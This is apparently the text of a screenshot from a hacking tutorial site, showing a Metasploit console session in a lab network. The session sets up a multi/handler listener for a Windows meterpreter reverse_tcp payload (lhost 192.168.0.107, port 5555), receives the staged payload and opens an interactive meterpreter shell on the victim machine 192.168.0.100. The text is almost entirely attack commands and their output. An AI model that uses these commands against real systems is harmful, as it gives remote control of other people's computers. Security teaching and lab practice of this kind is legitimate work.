 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.0.107
www.hackingarticles.in
lhost => 192.168.0.107
msf exploit(handler) > set lport 5555
lport => 5555
msf exploit(handler) > exploit
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 192.168.0.107:5555
msf exploit(handler) > [*] Sending stage (179267 bytes) to 192.168.0.100
[*] Meterpreter session 2 opened (192.168.0.107:5555 -> 192.168.0.100:49235) at 2017-11-14 11
:07:04 -0500
msf exploit(handler) > sessions 2
[*] Starting interaction with 2...
meterpreter >